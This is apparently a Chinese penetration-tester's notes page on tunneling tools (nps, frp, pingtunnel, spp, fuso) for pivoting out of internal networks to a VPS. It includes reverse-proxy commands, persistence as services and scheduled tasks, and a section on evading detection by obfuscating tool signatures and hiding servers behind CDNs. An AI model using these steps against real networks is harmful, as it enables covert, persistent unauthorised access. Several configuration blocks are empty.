
客户端
1、无配置文件模式
将npc上传至机器,并执行命令:
1 | npc.exe -server=10.251.251.129:8024 -vkey=8o8z9ksioubfbp11 |
2、注册到系统服务(开机启动、守护进程)
对于linux、darwin
- 注册:
sudo ./npc install 其他参数(例如-server=xx -vkey=xx或者-config=xxx) - 启动:
sudo npc start - 停止:
sudo npc stop - 如果需要更换命令内容需要先卸载
./npc uninstall,再重新注册
对于windows,使用管理员身份运行cmd
- 注册:
npc.exe install 其他参数(例如-server=xx -vkey=xx或者-config=xxx) - 启动:
npc.exe start - 停止:
npc.exe stop - 如果需要更换命令内容需要先卸载
npc.exe uninstall,再重新注册
3、配置文件模式
1 | ./npc -config=npc配置文件路径 |
frp
https://github.com/fatedier/frp
frp 是一个专注于内网穿透的高性能的反向代理应用,支持 TCP、UDP、HTTP、HTTPS 等多种协议。可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网。
完整配置文档:https://gofrp.org/docs
编译
1 | 代理 |
服务端
1 | ./frps -c frps.ini |
frps.ini:
1 | [common] |

客户端命令行
1 | frpc.exe -t 1.1.1.1 -p 8880 |
客户端配置文件
1 | frpc.exe -c frpc.ini |
frpc.ini:
1 | [common] |
1 | vps:x.x.x.x |
计划任务
1 | #创建名为“frp”每天9点执行frpc的计划任务 |
frp过cdn
https://github.com/uknowsec/frpModify
frps.ini
1 | [common] |
frpc.ini
1 | [common] |
frp过http代理
frpc.ini
1 | [common] |
pingtunnel
https://github.com/esrrhs/pingtunnel
端口转发
server
1 | sudo ./pingtunnel -type server -key 457832424864 |
1 | echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all |
client
1 | ./pingtunnel -type client -l :4455 -s x.x.x.x -t x.x.x.x:8888 -tcp 1 -noprint 1 -nolog 1 -key 457832424864 |
注:客户端监听本地的4455 端口,指定服务端IP为47.x.x.x,然后将本地端口4455 的流量转发
frp + pingtunnel 搭建隧道
frp的server选127.0.0.1:4455即可,其他不变
icmp-spp
spp是一个简单强大的网络代理工具。

- 支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic
- 支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理
- 协议和类型可以自由组合
- 外部代理协议和内部转发协议可以自由组合
- 支持shadowsocks插件,spp-shadowsocks-plugin,spp-shadowsocks-plugin-android
服务器
- 在vps的8888端口开启tcp流量监听
1 | ./spp -type server -proto tcp -listen :8888 |
通过修改-proto参数可以自主选择监听流量协议类型
这里需要注意,ricmp协议无需设置端口
1 | ./spp -type server -proto ricmp -listen 0.0.0.0 |
- 可以使用一条命令在不同端口监听不同协议
1 | ./spp -type server -proto tcp -listen :8888 -proto rudp -listen :9999 -proto ricmp -listen 0.0.0.0 |
客户端
- 将vps的8999端口代理至本机8080
1 | ./spp -name "test" -type proxy_client -server vps:8888 -fromaddr :8080 -toaddr :8999 -proxyproto tcp |
- 将本机器80端口代理至vps的8998端口
1 | ./spp -name "test" -type reverse_proxy_client -server vps:8888 -fromaddr :8998 -toaddr :80 -proxyproto tcp |
- 启动tcp正向socks5代理,在本地8080端口开启socks5协议,代理至server网络环境下
1 | ./spp -name "test" -type socks5_client -server vps:8888 -fromaddr :8080 -proxyproto tcp |
挂代理 socks5:127.0.0.1:8080
- 启动tcp反向socks5代理,代理至client网络环境下
1 | ./spp -name "test" -type reverse_socks5_client -server vps:8888 -fromaddr :8080 -proxyproto tcp |
挂代理 socks5:vps:8080
- 其他代理协议,只需要修改client的proxyproto参数即可,例如
1 | 代理udp |
- client和server之间的内部通信,也可以修改为其他协议,外部协议与内部协议之间自动转换。例如
1 | 代理tcp,内部用rudp协议转发 |
- 也可以使用docker
1 | # docker run --name my-client -d --restart=always --network host esrrhs/spp ./spp -name "test" -type proxy_client -server www.server.com:8888 -fromaddr :8080 -toaddr :8080 -proxyproto tcp |
Fuso
扶桑
一款 快速🚀 稳定 跨平台 高效的内网穿透,端口转发工具,Rust编写
https://github.com/editso/fuso
1 | 1. 端口转发 |
在10.251.251.128的30000上开启socks5代理,用户名为admin,密码为admin
1 | fuc.exe 8.134.103.4 6722 --socks --su --s5p admin --s5u admin -b 30000 |
1 | fuc.exe 8.134.103.4 6722 --socks --su --s5p admin --s5u admin -b 30000 --bridge-listen 0.0.0.0 --bridge-port 9999 #在10.251.251.128 |
免杀隐匿
对于代理的免杀隐匿,主要就以下几个方面,以frp举例
工具本身特征
对于frp来说,工具本身的特征来源其fatedier/frp关键字,以及开源生成的md5文件特征,这里可批量替换特征值,同时可以将源码进行随机混淆和重新编译即可。
流量特征
frp 建立 TLS 连接的第一个字节为 0x17
- 非TLS特征明显
1 | frpc.ini 加入tls_enable = true |
从 v0.25.0 版本开始 frpc 和 frps 之间支持通过 TLS 协议加密传输。通过在 frpc.ini 的 common 中配置 tlsenable = true 来启用此功能,安全性更高。为了端口复用,frp 建立 TLS 连接的第一个字节为 0x17。通过将 frps.ini 的 [common] 中 tlsonly 设置为 true,可以强制 frps 只接受 TLS 连接。
- tls特征改造,第一个字节为0x17
配置文件
配置文件留在客户端不安全,且麻烦,也难以部署等等
通常来说我们的跳板机都是默认可以访问到我们部署的服务端的,所以可以采取远程加载配置或者直接在客户端中写入配置文件的方式来避免文件落地(Linux下虽可以看远程地址,但是可以搞一个临时的域名或ip)
远程服务器特征
可采用CDN和云函数的方式进行上线,从而保护达到隐藏服务器ip和
参考链接
https://github.com/L-codes/Neo-reGeorg
https://github.com/SECFORCE/Tunna
https://github.com/sensepost/reDuh
https://github.com/sensepost/reGeorg
https://github.com/ph4ntonn/Stowaway
https://github.com/Dliv3/Venom
https://github.com/ehang-io/nps
https://github.com/fatedier/frp
https://github.com/esrrhs/pingtunnel
https://github.com/editso/fuso